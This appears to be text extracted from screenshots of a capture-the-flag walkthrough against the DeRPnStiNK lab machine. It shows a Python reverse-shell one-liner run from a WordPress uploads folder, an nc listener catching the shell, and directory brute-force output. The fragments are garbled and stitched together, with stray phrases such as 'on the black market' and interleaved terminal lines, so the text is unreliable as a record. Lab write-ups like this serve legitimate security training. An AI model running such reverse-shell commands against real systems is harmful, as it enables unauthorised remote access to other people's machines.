 www-data@DeRPnStiNK:/var/www/html/weblog/wp-content/uploads/slideshow-gallery $ python -c "import os,socket,subprocess;s=socke
t.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.31.10',8081));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.d
up2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"&
www-data@DeRPnStiNK:/var/www/html/weblog/wp-content/uploads/slideshow-gallery $
on the black market.
root@kali: ~/software 126x15
---- Entering directory: http://192.168.31.61/javascript/ ----
==> DIRECTORY: http://192.168.31.61/javascript/jquery/
---- Entering directory: http://192.168.31.61/js/ ----
^C> Testing: http://192.168.31.61/js/digest
root@kali:~/software# nc -lvnp 8081
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8081
DeRPnStiNK Professional Services / Proudly powered by WordPress
Ncat: Listening on 0.0.0.0:8081
Ncat: Connection from 192.168.31.61.
Ncat: Connection from 192.168.31.61:41430.
bash: cannot set terminal process group (1407): Inappropriate ioctl for device
bash: no job control in this shell
</html/weblog/wp-content/uploads/slideshow-gallery$